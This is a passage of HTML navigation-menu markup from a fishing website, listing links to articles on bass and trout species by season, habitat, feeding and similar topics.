		<li id="menu-item-15814" class="et_pb_menu_page_id-9337 menu-item menu-item-type-post_type menu-item-object-post menu-item-15814"><a href="https://bassfishing-gurus.com/spotted-bass-autumn-fishing-facts-and-information/">Spotted Bass Autumn Fishing</a></li>
		<li id="menu-item-15815" class="et_pb_menu_page_id-9339 menu-item menu-item-type-post_type menu-item-object-post menu-item-15815"><a href="https://bassfishing-gurus.com/spotted-bass-deep-water-fishing-facts-and-information/">Spotted Bass Deep Water Fishing</a></li>
		<li id="menu-item-18824" class="et_pb_menu_page_id-18821 menu-item menu-item-type-post_type menu-item-object-post menu-item-18824"><a href="https://bassfishing-gurus.com/spotted-bass-distribution/">Spotted Bass Distribution</a></li>
		<li id="menu-item-15816" class="et_pb_menu_page_id-9355 menu-item menu-item-type-post_type menu-item-object-post menu-item-15816"><a href="https://bassfishing-gurus.com/spotted-bass-features-and-size-facts-and-information/">Spotted Bass Features and Size</a></li>
		<li id="menu-item-15817" class="et_pb_menu_page_id-9343 menu-item menu-item-type-post_type menu-item-object-post menu-item-15817"><a href="https://bassfishing-gurus.com/spotted-bass-feeding-facts-and-information/">Spotted Bass Feeding</a></li>
		<li id="menu-item-15818" class="et_pb_menu_page_id-9345 menu-item menu-item-type-post_type menu-item-object-post menu-item-15818"><a href="https://bassfishing-gurus.com/spotted-bass-habitat-facts-and-information/">Spotted Bass Habitat</a></li>
		<li id="menu-item-15819" class="et_pb_menu_page_id-9347 menu-item menu-item-type-post_type menu-item-object-post menu-item-15819"><a href="https://bassfishing-gurus.com/spotted-bass-lake-fishing-facts-and-information/">Spotted Bass Lake Fishing</a></li>
		<li id="menu-item-15820" class="et_pb_menu_page_id-9349 menu-item menu-item-type-post_type menu-item-object-post menu-item-15820"><a href="https://bassfishing-gurus.com/spotted-bass-night-fishing-facts-and-information/">Spotted Bass Night Fishing</a></li>
		<li id="menu-item-15821" class="et_pb_menu_page_id-9351 menu-item menu-item-type-post_type menu-item-object-post menu-item-15821"><a href="https://bassfishing-gurus.com/spotted-bass-reproduction-facts-and-information/">Spotted Bass Reproduction Facts</a></li>
		<li id="menu-item-15822" class="et_pb_menu_page_id-9353 menu-item menu-item-type-post_type menu-item-object-post menu-item-15822"><a href="https://bassfishing-gurus.com/spotted-bass-river-fishing-facts-and-information/">Spotted Bass River Fishing</a></li>
		<li id="menu-item-15823" class="et_pb_menu_page_id-9357 menu-item menu-item-type-post_type menu-item-object-post menu-item-15823"><a href="https://bassfishing-gurus.com/spotted-bass-spring-fishing-facts-and-information/">Spotted Bass Spring Fishing</a></li>
		<li id="menu-item-15824" class="et_pb_menu_page_id-9359 menu-item menu-item-type-post_type menu-item-object-post menu-item-15824"><a href="https://bassfishing-gurus.com/spotted-bass-summer-fishing-facts-and-information/">Spotted Bass Summer Fishing</a></li>
		<li id="menu-item-15825" class="et_pb_menu_page_id-9361 menu-item menu-item-type-post_type menu-item-object-post menu-item-15825"><a href="https://bassfishing-gurus.com/spotted-bass-winter-fishing-facts-and-information/">Spotted Bass Winter Fishing</a></li>
	</ul>
</li>
	<li id="menu-item-15826" class="et_pb_menu_page_id-39 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15826"><a href="https://bassfishing-gurus.com/bass/spotted-peacock/">Spotted Peacock</a>
	<ul class="sub-menu">
		<li id="menu-item-15827" class="et_pb_menu_page_id-9367 menu-item menu-item-type-post_type menu-item-object-post menu-item-15827"><a href="https://bassfishing-gurus.com/an-introduction-to-spotted-peacock-bass-information-and-facts/">An Introduction to Spotted Peacock Bass Information and Facts</a></li>
		<li id="menu-item-15828" class="et_pb_menu_page_id-9365 menu-item menu-item-type-post_type menu-item-object-post menu-item-15828"><a href="https://bassfishing-gurus.com/spotted-peacock-bass-autumn-fishing-information-and-facts/">Spotted Peacock Bass Autumn Fishing Information and Facts</a></li>
		<li id="menu-item-15829" class="et_pb_menu_page_id-9369 menu-item menu-item-type-post_type menu-item-object-post menu-item-15829"><a href="https://bassfishing-gurus.com/spotted-peacock-bass-deep-water-fishing-information-and-facts/">Spotted Peacock Bass Deep Water Fishing Information and Facts</a></li>
		<li id="menu-item-15830" class="et_pb_menu_page_id-9371 menu-item menu-item-type-post_type menu-item-object-post menu-item-15830"><a href="https://bassfishing-gurus.com/spotted-peacock-bass-distribution-information-and-facts/">Spotted Peacock Bass Distribution Information and Facts</a></li>
		<li id="menu-item-15831" class="et_pb_menu_page_id-9385 menu-item menu-item-type-post_type menu-item-object-post menu-item-15831"><a href="https://bassfishing-gurus.com/spotted-peacock-bass-features-and-size-information-and-facts/">Spotted Peacock Bass Features and Size Information and Facts</a></li>
		<li id="menu-item-15832" class="et_pb_menu_page_id-9373 menu-item menu-item-type-post_type menu-item-object-post menu-item-15832"><a href="https://bassfishing-gurus.com/spotted-peacock-bass-feeding-information-and-facts/">Spotted Peacock Bass Feeding Information and Facts</a></li>
		<li id="menu-item-15833" class="et_pb_menu_page_id-9375 menu-item menu-item-type-post_type menu-item-object-post menu-item-15833"><a href="https://bassfishing-gurus.com/spotted-peacock-bass-habitat-information-and-facts/">Spotted Peacock Bass Habitat Information and Facts</a></li>
		<li id="menu-item-15834" class="et_pb_menu_page_id-9377 menu-item menu-item-type-post_type menu-item-object-post menu-item-15834"><a href="https://bassfishing-gurus.com/spotted-peacock-bass-lake-fishing-information-and-facts/">Spotted Peacock Bass Lake Fishing Information and Facts</a></li>
		<li id="menu-item-15835" class="et_pb_menu_page_id-9379 menu-item menu-item-type-post_type menu-item-object-post menu-item-15835"><a href="https://bassfishing-gurus.com/spotted-peacock-bass-night-fishing-information-and-facts/">Spotted Peacock Bass Night Fishing Information and Facts</a></li>
		<li id="menu-item-15836" class="et_pb_menu_page_id-9381 menu-item menu-item-type-post_type menu-item-object-post menu-item-15836"><a href="https://bassfishing-gurus.com/spotted-peacock-bass-reproduction-information-and-facts/">Spotted Peacock Bass Reproduction Information and Facts</a></li>
		<li id="menu-item-15837" class="et_pb_menu_page_id-9383 menu-item menu-item-type-post_type menu-item-object-post menu-item-15837"><a href="https://bassfishing-gurus.com/spotted-peacock-bass-river-fishing-information-and-facts/">Spotted Peacock Bass River Fishing Information and Facts</a></li>
		<li id="menu-item-15838" class="et_pb_menu_page_id-9387 menu-item menu-item-type-post_type menu-item-object-post menu-item-15838"><a href="https://bassfishing-gurus.com/spotted-peacock-bass-spring-fishing-information-and-facts/">Spotted Peacock Bass Spring Fishing Information and Facts</a></li>
		<li id="menu-item-15839" class="et_pb_menu_page_id-9389 menu-item menu-item-type-post_type menu-item-object-post menu-item-15839"><a href="https://bassfishing-gurus.com/spotted-peacock-bass-summer-fishing-information-and-facts/">Spotted Peacock Bass Summer Fishing Information and Facts</a></li>
		<li id="menu-item-15840" class="et_pb_menu_page_id-9391 menu-item menu-item-type-post_type menu-item-object-post menu-item-15840"><a href="https://bassfishing-gurus.com/spotted-peacock-bass-winter-fishing-information-and-facts/">Spotted Peacock Bass Winter Fishing Information and Facts</a></li>
	</ul>
</li>
	<li id="menu-item-15841" class="et_pb_menu_page_id-46 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15841"><a href="https://bassfishing-gurus.com/bass/striped-bass/">Striped Bass</a>
	<ul class="sub-menu">
		<li id="menu-item-15856" class="et_pb_menu_page_id-9421 menu-item menu-item-type-post_type menu-item-object-post menu-item-15856"><a href="https://bassfishing-gurus.com/an-introduction-to-striped-bass-fishing-facts-and-information/">An Introduction to Striped Bass Fishing</a></li>
		<li id="menu-item-15842" class="et_pb_menu_page_id-9393 menu-item menu-item-type-post_type menu-item-object-post menu-item-15842"><a href="https://bassfishing-gurus.com/striped-bass-autumn-fishing-facts-and-information/">Striped Bass Autumn Fishing</a></li>
		<li id="menu-item-15843" class="et_pb_menu_page_id-9395 menu-item menu-item-type-post_type menu-item-object-post menu-item-15843"><a href="https://bassfishing-gurus.com/striped-bass-deep-water-fishing-facts-and-information/">Striped Bass Deep Water Fishing</a></li>
		<li id="menu-item-15844" class="et_pb_menu_page_id-9397 menu-item menu-item-type-post_type menu-item-object-post menu-item-15844"><a href="https://bassfishing-gurus.com/striped-bass-distribution-facts-and-information/">Striped Bass Distribution Facts</a></li>
		<li id="menu-item-15845" class="et_pb_menu_page_id-9411 menu-item menu-item-type-post_type menu-item-object-post menu-item-15845"><a href="https://bassfishing-gurus.com/striped-bass-features-and-size-facts-and-information/">Striped Bass Features and Size Facts</a></li>
		<li id="menu-item-15846" class="et_pb_menu_page_id-9399 menu-item menu-item-type-post_type menu-item-object-post menu-item-15846"><a href="https://bassfishing-gurus.com/striped-bass-feeding-facts-and-information/">Striped Bass Feeding Facts</a></li>
		<li id="menu-item-15847" class="et_pb_menu_page_id-9417 menu-item menu-item-type-post_type menu-item-object-post menu-item-15847"><a href="https://bassfishing-gurus.com/striped-bass-fishing/">Striped Bass Fishing Tips</a></li>
		<li id="menu-item-15848" class="et_pb_menu_page_id-9401 menu-item menu-item-type-post_type menu-item-object-post menu-item-15848"><a href="https://bassfishing-gurus.com/striped-bass-habitat-facts-and-information/">Striped Bass Habitat Facts and Information</a></li>
		<li id="menu-item-15849" class="et_pb_menu_page_id-9403 menu-item menu-item-type-post_type menu-item-object-post menu-item-15849"><a href="https://bassfishing-gurus.com/striped-bass-lake-fishing-facts-and-information/">Striped Bass Lake Fishing</a></li>
		<li id="menu-item-15850" class="et_pb_menu_page_id-9405 menu-item menu-item-type-post_type menu-item-object-post menu-item-15850"><a href="https://bassfishing-gurus.com/striped-bass-night-fishing-facts-and-information/">Striped Bass Night Fishing</a></li>
		<li id="menu-item-15851" class="et_pb_menu_page_id-9407 menu-item menu-item-type-post_type menu-item-object-post menu-item-15851"><a href="https://bassfishing-gurus.com/striped-bass-reproduction-facts-and-information/">Striped Bass Reproduction Facts</a></li>
		<li id="menu-item-15852" class="et_pb_menu_page_id-9409 menu-item menu-item-type-post_type menu-item-object-post menu-item-15852"><a href="https://bassfishing-gurus.com/striped-bass-river-fishing-facts-and-information/">Striped Bass River Fishing</a></li>
		<li id="menu-item-15853" class="et_pb_menu_page_id-9413 menu-item menu-item-type-post_type menu-item-object-post menu-item-15853"><a href="https://bassfishing-gurus.com/striped-bass-spring-fishing-facts-and-information/">Striped Bass Spring Fishing</a></li>
		<li id="menu-item-15854" class="et_pb_menu_page_id-9415 menu-item menu-item-type-post_type menu-item-object-post menu-item-15854"><a href="https://bassfishing-gurus.com/striped-bass-summer-fishing-facts-and-information/">Striped Bass Summer Fishing</a></li>
		<li id="menu-item-15855" class="et_pb_menu_page_id-9419 menu-item menu-item-type-post_type menu-item-object-post menu-item-15855"><a href="https://bassfishing-gurus.com/striped-bass-winter-fishing-facts-and-information/">Striped Bass Winter Fishing</a></li>
	</ul>
</li>
	<li id="menu-item-15857" class="et_pb_menu_page_id-47 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15857"><a href="https://bassfishing-gurus.com/bass/suwannee-bass/">Suwannee Bass</a>
	<ul class="sub-menu">
		<li id="menu-item-15858" class="et_pb_menu_page_id-9423 menu-item menu-item-type-post_type menu-item-object-post menu-item-15858"><a href="https://bassfishing-gurus.com/suwannee-bass-autumn-fishing-facts-and-information/">Suwannee Bass Autumn Fishing Facts and Information</a></li>
		<li id="menu-item-15859" class="et_pb_menu_page_id-9425 menu-item menu-item-type-post_type menu-item-object-post menu-item-15859"><a href="https://bassfishing-gurus.com/suwannee-bass-deep-water-fishing-facts-and-information/">Suwannee Bass Deep Water Fishing Facts and Information</a></li>
		<li id="menu-item-15860" class="et_pb_menu_page_id-9427 menu-item menu-item-type-post_type menu-item-object-post menu-item-15860"><a href="https://bassfishing-gurus.com/suwannee-bass-distribution/">Suwannee Bass Distribution</a></li>
		<li id="menu-item-15861" class="et_pb_menu_page_id-9441 menu-item menu-item-type-post_type menu-item-object-post menu-item-15861"><a href="https://bassfishing-gurus.com/suwannee-bass-features-and-size/">Suwannee Bass Features and Size</a></li>
		<li id="menu-item-15862" class="et_pb_menu_page_id-9429 menu-item menu-item-type-post_type menu-item-object-post menu-item-15862"><a href="https://bassfishing-gurus.com/suwannee-bass-feeding/">Suwannee Bass Feeding</a></li>
		<li id="menu-item-15863" class="et_pb_menu_page_id-9431 menu-item menu-item-type-post_type menu-item-object-post menu-item-15863"><a href="https://bassfishing-gurus.com/suwannee-bass-habitat/">Suwannee Bass Habitat</a></li>
		<li id="menu-item-15864" class="et_pb_menu_page_id-9434 menu-item menu-item-type-post_type menu-item-object-post menu-item-15864"><a href="https://bassfishing-gurus.com/suwannee-bass-lake-fishing-facts-and-information/">Suwannee Bass Lake Fishing Facts and Information</a></li>
		<li id="menu-item-15865" class="et_pb_menu_page_id-9436 menu-item menu-item-type-post_type menu-item-object-post menu-item-15865"><a href="https://bassfishing-gurus.com/suwannee-bass-night-fishing-facts-and-information/">Suwannee Bass Night Fishing Facts and Information</a></li>
		<li id="menu-item-15866" class="et_pb_menu_page_id-9437 menu-item menu-item-type-post_type menu-item-object-post menu-item-15866"><a href="https://bassfishing-gurus.com/suwannee-bass-reproduction/">Suwannee Bass Reproduction</a></li>
		<li id="menu-item-15867" class="et_pb_menu_page_id-9439 menu-item menu-item-type-post_type menu-item-object-post menu-item-15867"><a href="https://bassfishing-gurus.com/suwannee-bass-river-fishing-facts-and-information/">Suwannee Bass River Fishing Facts and Information</a></li>
		<li id="menu-item-15868" class="et_pb_menu_page_id-9443 menu-item menu-item-type-post_type menu-item-object-post menu-item-15868"><a href="https://bassfishing-gurus.com/suwannee-bass-spring-fishing-facts-and-information/">Suwannee Bass Spring Fishing Facts and Information</a></li>
		<li id="menu-item-15869" class="et_pb_menu_page_id-9445 menu-item menu-item-type-post_type menu-item-object-post menu-item-15869"><a href="https://bassfishing-gurus.com/suwannee-bass-summer-fishing-facts-and-information/">Suwannee Bass Summer Fishing Facts and Information</a></li>
		<li id="menu-item-15870" class="et_pb_menu_page_id-9447 menu-item menu-item-type-post_type menu-item-object-post menu-item-15870"><a href="https://bassfishing-gurus.com/suwannee-bass-winter-fishing-facts-and-information/">Suwannee Bass Winter Fishing Facts and Information</a></li>
	</ul>
</li>
	<li id="menu-item-15871" class="et_pb_menu_page_id-48 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15871"><a href="https://bassfishing-gurus.com/bass/white-bass/">White Bass</a>
	<ul class="sub-menu">
		<li id="menu-item-15872" class="et_pb_menu_page_id-9533 menu-item menu-item-type-post_type menu-item-object-post menu-item-15872"><a href="https://bassfishing-gurus.com/white-bass-an-introduction/">White Bass An Introduction</a></li>
		<li id="menu-item-15873" class="et_pb_menu_page_id-9507 menu-item menu-item-type-post_type menu-item-object-post menu-item-15873"><a href="https://bassfishing-gurus.com/white-bass-autumn-fishing/">White Bass Autumn Fishing</a></li>
		<li id="menu-item-15874" class="et_pb_menu_page_id-9509 menu-item menu-item-type-post_type menu-item-object-post menu-item-15874"><a href="https://bassfishing-gurus.com/white-bass-deep-water-fishing/">White Bass Deep Water Fishing</a></li>
		<li id="menu-item-15875" class="et_pb_menu_page_id-9511 menu-item menu-item-type-post_type menu-item-object-post menu-item-15875"><a href="https://bassfishing-gurus.com/white-bass-distribution/">White Bass Distribution</a></li>
		<li id="menu-item-15876" class="et_pb_menu_page_id-9525 menu-item menu-item-type-post_type menu-item-object-post menu-item-15876"><a href="https://bassfishing-gurus.com/white-bass-features-and-size/">White Bass Features and Size</a></li>
		<li id="menu-item-15877" class="et_pb_menu_page_id-9513 menu-item menu-item-type-post_type menu-item-object-post menu-item-15877"><a href="https://bassfishing-gurus.com/white-bass-feeding-habits/">White Bass Feeding Habits</a></li>
		<li id="menu-item-15878" class="et_pb_menu_page_id-9515 menu-item menu-item-type-post_type menu-item-object-post menu-item-15878"><a href="https://bassfishing-gurus.com/white-bass-habitat/">White Bass Habitat</a></li>
		<li id="menu-item-15879" class="et_pb_menu_page_id-9517 menu-item menu-item-type-post_type menu-item-object-post menu-item-15879"><a href="https://bassfishing-gurus.com/white-bass-lake-fishing/">White Bass Lake Fishing</a></li>
		<li id="menu-item-15880" class="et_pb_menu_page_id-9519 menu-item menu-item-type-post_type menu-item-object-post menu-item-15880"><a href="https://bassfishing-gurus.com/white-bass-night-fishing/">White Bass Night Fishing</a></li>
		<li id="menu-item-15881" class="et_pb_menu_page_id-9521 menu-item menu-item-type-post_type menu-item-object-post menu-item-15881"><a href="https://bassfishing-gurus.com/white-bass-reproduction/">White Bass Reproduction</a></li>
		<li id="menu-item-15882" class="et_pb_menu_page_id-9523 menu-item menu-item-type-post_type menu-item-object-post menu-item-15882"><a href="https://bassfishing-gurus.com/white-bass-river-fishing/">White Bass River Fishing</a></li>
		<li id="menu-item-15884" class="et_pb_menu_page_id-9529 menu-item menu-item-type-post_type menu-item-object-post menu-item-15884"><a href="https://bassfishing-gurus.com/white-bass-summer-fishing/">White Bass Summer Fishing</a></li>
		<li id="menu-item-15883" class="et_pb_menu_page_id-9527 menu-item menu-item-type-post_type menu-item-object-post menu-item-15883"><a href="https://bassfishing-gurus.com/white-bass-spring-fishing/">White Bass Spring Fishing</a></li>
		<li id="menu-item-15885" class="et_pb_menu_page_id-9531 menu-item menu-item-type-post_type menu-item-object-post menu-item-15885"><a href="https://bassfishing-gurus.com/white-bass-winter-fishing/">White Bass Winter Fishing</a></li>
	</ul>
</li>
	<li id="menu-item-15886" class="et_pb_menu_page_id-49 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15886"><a href="https://bassfishing-gurus.com/bass/whiterock-bass/">Whiterock Bass</a>
	<ul class="sub-menu">
		<li id="menu-item-15887" class="et_pb_menu_page_id-9562 menu-item menu-item-type-post_type menu-item-object-post menu-item-15887"><a href="https://bassfishing-gurus.com/whiterock-bass-an-introduction/">Whiterock Bass An Introduction</a></li>
		<li id="menu-item-15888" class="et_pb_menu_page_id-9535 menu-item menu-item-type-post_type menu-item-object-post menu-item-15888"><a href="https://bassfishing-gurus.com/whiterock-bass-autumn-fishing/">Whiterock Bass Autumn Fishing</a></li>
		<li id="menu-item-15889" class="et_pb_menu_page_id-9537 menu-item menu-item-type-post_type menu-item-object-post menu-item-15889"><a href="https://bassfishing-gurus.com/whiterock-bass-deep-water-fishing/">Whiterock Bass Deep Water Fishing</a></li>
		<li id="menu-item-15890" class="et_pb_menu_page_id-9539 menu-item menu-item-type-post_type menu-item-object-post menu-item-15890"><a href="https://bassfishing-gurus.com/whiterock-bass-distribution/">Whiterock Bass Distribution</a></li>
		<li id="menu-item-15891" class="et_pb_menu_page_id-9553 menu-item menu-item-type-post_type menu-item-object-post menu-item-15891"><a href="https://bassfishing-gurus.com/whiterock-bass-features-and-size/">Whiterock Bass Features and Size</a></li>
		<li id="menu-item-15892" class="et_pb_menu_page_id-9541 menu-item menu-item-type-post_type menu-item-object-post menu-item-15892"><a href="https://bassfishing-gurus.com/whiterock-bass-feeding-habits/">Whiterock Bass Feeding Habits</a></li>
		<li id="menu-item-15893" class="et_pb_menu_page_id-9543 menu-item menu-item-type-post_type menu-item-object-post menu-item-15893"><a href="https://bassfishing-gurus.com/whiterock-bass-habitat/">Whiterock Bass Habitat</a></li>
		<li id="menu-item-15894" class="et_pb_menu_page_id-9545 menu-item menu-item-type-post_type menu-item-object-post menu-item-15894"><a href="https://bassfishing-gurus.com/whiterock-bass-lake-fishing/">Whiterock Bass Lake Fishing</a></li>
		<li id="menu-item-15895" class="et_pb_menu_page_id-9547 menu-item menu-item-type-post_type menu-item-object-post menu-item-15895"><a href="https://bassfishing-gurus.com/whiterock-bass-night-fishing/">Whiterock Bass Night Fishing</a></li>
		<li id="menu-item-15896" class="et_pb_menu_page_id-9549 menu-item menu-item-type-post_type menu-item-object-post menu-item-15896"><a href="https://bassfishing-gurus.com/whiterock-bass-reproduction/">Whiterock Bass Reproduction</a></li>
		<li id="menu-item-15897" class="et_pb_menu_page_id-9551 menu-item menu-item-type-post_type menu-item-object-post menu-item-15897"><a href="https://bassfishing-gurus.com/whiterock-bass-river-fishing/">Whiterock Bass River Fishing</a></li>
		<li id="menu-item-15898" class="et_pb_menu_page_id-9555 menu-item menu-item-type-post_type menu-item-object-post menu-item-15898"><a href="https://bassfishing-gurus.com/whiterock-bass-spring-fishing/">Whiterock Bass Spring Fishing</a></li>
		<li id="menu-item-15899" class="et_pb_menu_page_id-9557 menu-item menu-item-type-post_type menu-item-object-post menu-item-15899"><a href="https://bassfishing-gurus.com/whiterock-bass-summer-fishing/">Whiterock Bass Summer Fishing</a></li>
		<li id="menu-item-15900" class="et_pb_menu_page_id-9559 menu-item menu-item-type-post_type menu-item-object-post menu-item-15900"><a href="https://bassfishing-gurus.com/whiterock-bass-winter-fishing/">Whiterock Bass Winter Fishing</a></li>
	</ul>
</li>
	<li id="menu-item-15901" class="et_pb_menu_page_id-50 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15901"><a href="https://bassfishing-gurus.com/bass/yellow-bass/">Yellow Bass</a>
	<ul class="sub-menu">
		<li id="menu-item-15902" class="et_pb_menu_page_id-9584 menu-item menu-item-type-post_type menu-item-object-post menu-item-15902"><a href="https://bassfishing-gurus.com/yellow-bass-an-introduction/">Yellow Bass An Introduction</a></li>
		<li id="menu-item-15903" class="et_pb_menu_page_id-9564 menu-item menu-item-type-post_type menu-item-object-post menu-item-15903"><a href="https://bassfishing-gurus.com/yellow-bass-autumn-fishing/">Yellow Bass Autumn Fishing</a></li>
		<li id="menu-item-15904" class="et_pb_menu_page_id-9566 menu-item menu-item-type-post_type menu-item-object-post menu-item-15904"><a href="https://bassfishing-gurus.com/yellow-bass-deep-water-fishing/">Yellow Bass Deep Water Fishing</a></li>
		<li id="menu-item-15905" class="et_pb_menu_page_id-9568 menu-item menu-item-type-post_type menu-item-object-post menu-item-15905"><a href="https://bassfishing-gurus.com/yellow-bass-distribution/">Yellow Bass Distribution</a></li>
		<li id="menu-item-15906" class="et_pb_menu_page_id-9580 menu-item menu-item-type-post_type menu-item-object-post menu-item-15906"><a href="https://bassfishing-gurus.com/yellow-bass-features-and-size/">Yellow Bass Features and Size</a></li>
		<li id="menu-item-15907" class="et_pb_menu_page_id-9570 menu-item menu-item-type-post_type menu-item-object-post menu-item-15907"><a href="https://bassfishing-gurus.com/yellow-bass-feeding-habits/">Yellow Bass Feeding Habits</a></li>
		<li id="menu-item-15908" class="et_pb_menu_page_id-9572 menu-item menu-item-type-post_type menu-item-object-post menu-item-15908"><a href="https://bassfishing-gurus.com/yellow-bass-habitat/">Yellow Bass Habitat</a></li>
		<li id="menu-item-15909" class="et_pb_menu_page_id-9574 menu-item menu-item-type-post_type menu-item-object-post menu-item-15909"><a href="https://bassfishing-gurus.com/yellow-bass-lake-fishing/">Yellow Bass Lake Fishing</a></li>
		<li id="menu-item-15910" class="et_pb_menu_page_id-9576 menu-item menu-item-type-post_type menu-item-object-post menu-item-15910"><a href="https://bassfishing-gurus.com/yellow-bass-night-fishing/">Yellow Bass Night Fishing</a></li>
		<li id="menu-item-15911" class="et_pb_menu_page_id-9578 menu-item menu-item-type-post_type menu-item-object-post menu-item-15911"><a href="https://bassfishing-gurus.com/yellow-bass-reproduction/">Yellow Bass Reproduction</a></li>
		<li id="menu-item-15912" class="et_pb_menu_page_id-9579 menu-item menu-item-type-post_type menu-item-object-post menu-item-15912"><a href="https://bassfishing-gurus.com/yellow-bass-river-fishing/">Yellow Bass River Fishing</a></li>
		<li id="menu-item-15913" class="et_pb_menu_page_id-9581 menu-item menu-item-type-post_type menu-item-object-post menu-item-15913"><a href="https://bassfishing-gurus.com/yellow-bass-spring-fishing/">Yellow Bass Spring Fishing</a></li>
		<li id="menu-item-15914" class="et_pb_menu_page_id-9582 menu-item menu-item-type-post_type menu-item-object-post menu-item-15914"><a href="https://bassfishing-gurus.com/yellow-bass-summer-fishing/">Yellow Bass Summer Fishing</a></li>
		<li id="menu-item-15915" class="et_pb_menu_page_id-9583 menu-item menu-item-type-post_type menu-item-object-post menu-item-15915"><a href="https://bassfishing-gurus.com/yellow-bass-winter-fishing/">Yellow Bass Winter Fishing</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-15929" class="et_pb_menu_page_id-4 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15929"><a href="https://bassfishing-gurus.com/trout/">Trout</a>
<ul class="sub-menu">
	<li id="menu-item-15916" class="et_pb_menu_page_id-3 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15916"><a href="https://bassfishing-gurus.com/trout/arctic-charr/">Arctic Charr</a>
	<ul class="sub-menu">
		<li id="menu-item-15917" class="et_pb_menu_page_id-8181 menu-item menu-item-type-post_type menu-item-object-post menu-item-15917"><a href="https://bassfishing-gurus.com/arctic-charr-autumn-fishing/">Arctic Charr Autumn Fishing</a></li>
		<li id="menu-item-15918" class="et_pb_menu_page_id-8183 menu-item menu-item-type-post_type menu-item-object-post menu-item-15918"><a href="https://bassfishing-gurus.com/arctic-charr-deep-water-fishing/">Arctic Charr Deep Water Fishing</a></li>
		<li id="menu-item-15919" class="et_pb_menu_page_id-8185 menu-item menu-item-type-post_type menu-item-object-post menu-item-15919"><a href="https://bassfishing-gurus.com/arctic-charr-distribution/">Arctic Charr Distribution</a></li>
		<li id="menu-item-15920" class="et_pb_menu_page_id-8197 menu-item menu-item-type-post_type menu-item-object-post menu-item-15920"><a href="https://bassfishing-gurus.com/arctic-charr-features-and-size/">Arctic Charr Features and Size</a></li>
		<li id="menu-item-15921" class="et_pb_menu_page_id-8187 menu-item menu-item-type-post_type menu-item-object-post menu-item-15921"><a href="https://bassfishing-gurus.com/arctic-charr-feeding/">Arctic Charr Feeding</a></li>
		<li id="menu-item-15922" class="et_pb_menu_page_id-8189 menu-item menu-item-type-post_type menu-item-object-post menu-item-15922"><a href="https://bassfishing-gurus.com/arctic-charr-habitat/">Arctic Charr Habitat</a></li>
		<li id="menu-item-15923" class="et_pb_menu_page_id-8191 menu-item menu-item-type-post_type menu-item-object-post menu-item-15923"><a href="https://bassfishing-gurus.com/arctic-charr-lake-fishing/">Arctic Charr Lake Fishing</a></li>
		<li id="menu-item-15924" class="et_pb_menu_page_id-8193 menu-item menu-item-type-post_type menu-item-object-post menu-item-15924"><a href="https://bassfishing-gurus.com/arctic-charr-reproduction/">Arctic Charr Reproduction</a></li>
		<li id="menu-item-15925" class="et_pb_menu_page_id-8195 menu-item menu-item-type-post_type menu-item-object-post menu-item-15925"><a href="https://bassfishing-gurus.com/arctic-charr-river-fishing/">Arctic Charr River Fishing</a></li>
		<li id="menu-item-15926" class="et_pb_menu_page_id-8199 menu-item menu-item-type-post_type menu-item-object-post menu-item-15926"><a href="https://bassfishing-gurus.com/arctic-charr-spring-fishing/">Arctic Charr Spring Fishing</a></li>
		<li id="menu-item-15927" class="et_pb_menu_page_id-8201 menu-item menu-item-type-post_type menu-item-object-post menu-item-15927"><a href="https://bassfishing-gurus.com/arctic-charr-summer-fishing/">Arctic Charr Summer Fishing</a></li>
		<li id="menu-item-15928" class="et_pb_menu_page_id-8203 menu-item menu-item-type-post_type menu-item-object-post menu-item-15928"><a href="https://bassfishing-gurus.com/arctic-charr-winter-fishing/">Arctic Charr Winter Fishing</a></li>
	</ul>
</li>
	<li id="menu-item-15930" class="et_pb_menu_page_id-51 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15930"><a href="https://bassfishing-gurus.com/trout/aurora-trout/">Aurora Trout</a>
	<ul class="sub-menu">
		<li id="menu-item-15931" class="et_pb_menu_page_id-8256 menu-item menu-item-type-post_type menu-item-object-post menu-item-15931"><a href="https://bassfishing-gurus.com/aurora-trout-an-introduction/">Aurora Trout An Introduction</a></li>
		<li id="menu-item-15932" class="et_pb_menu_page_id-8235 menu-item menu-item-type-post_type menu-item-object-post menu-item-15932"><a href="https://bassfishing-gurus.com/aurora-trout-autumn-fishing/">Aurora Trout Autumn Fishing</a></li>
		<li id="menu-item-15933" class="et_pb_menu_page_id-8237 menu-item menu-item-type-post_type menu-item-object-post menu-item-15933"><a href="https://bassfishing-gurus.com/aurora-trout-deep-water-fishing/">Aurora Trout Deep Water Fishing</a></li>
		<li id="menu-item-15934" class="et_pb_menu_page_id-8239 menu-item menu-item-type-post_type menu-item-object-post menu-item-15934"><a href="https://bassfishing-gurus.com/aurora-trout-distribution/">Aurora Trout Distribution</a></li>
		<li id="menu-item-15935" class="et_pb_menu_page_id-8248 menu-item menu-item-type-post_type menu-item-object-post menu-item-15935"><a href="https://bassfishing-gurus.com/aurora-trout-features-and-size/">Aurora Trout Features and Size</a></li>
		<li id="menu-item-15936" class="et_pb_menu_page_id-8241 menu-item menu-item-type-post_type menu-item-object-post menu-item-15936"><a href="https://bassfishing-gurus.com/aurora-trout-feeding/">Aurora Trout Feeding</a></li>
		<li id="menu-item-15937" class="et_pb_menu_page_id-8243 menu-item menu-item-type-post_type menu-item-object-post menu-item-15937"><a href="https://bassfishing-gurus.com/aurora-trout-habitat/">Aurora Trout Habitat</a></li>
		<li id="menu-item-15938" class="et_pb_menu_page_id-8245 menu-item menu-item-type-post_type menu-item-object-post menu-item-15938"><a href="https://bassfishing-gurus.com/aurora-trout-lake-fishing/">Aurora Trout Lake Fishing</a></li>
		<li id="menu-item-15939" class="et_pb_menu_page_id-8247 menu-item menu-item-type-post_type menu-item-object-post menu-item-15939"><a href="https://bassfishing-gurus.com/aurora-trout-reproduction/">Aurora Trout Reproduction</a></li>
		<li id="menu-item-15940" class="et_pb_menu_page_id-8250 menu-item menu-item-type-post_type menu-item-object-post menu-item-15940"><a href="https://bassfishing-gurus.com/aurora-trout-spring-fishing/">Aurora Trout Spring Fishing</a></li>
